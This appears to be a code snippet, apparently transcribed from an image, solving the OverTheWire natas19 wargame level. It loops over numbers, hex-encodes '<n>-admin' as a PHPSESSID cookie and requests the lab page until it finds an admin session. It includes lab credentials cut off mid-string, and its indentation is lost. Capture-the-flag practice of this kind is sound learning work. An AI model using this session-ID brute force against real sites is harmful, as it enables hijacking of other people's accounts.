 for i in range(1,641):
print(">>> ",i)
b1 = b"%d-admin" %i
#print(b1)
print({"PHPSESSID":codecs.decode(codecs.encode(b1,"hex"),"utf-8")})
resp = requests.get("http://natas19.natas.labs.overthewire.org/",cookies={"PHPSESSID":codecs.decode(codecs.encode(b1,"hex"),"utf-8")},auth= ("natas19","4IwIrekcuZlA9
text1 = resp.text
if "You are an admin" in text1:
print(text1)
break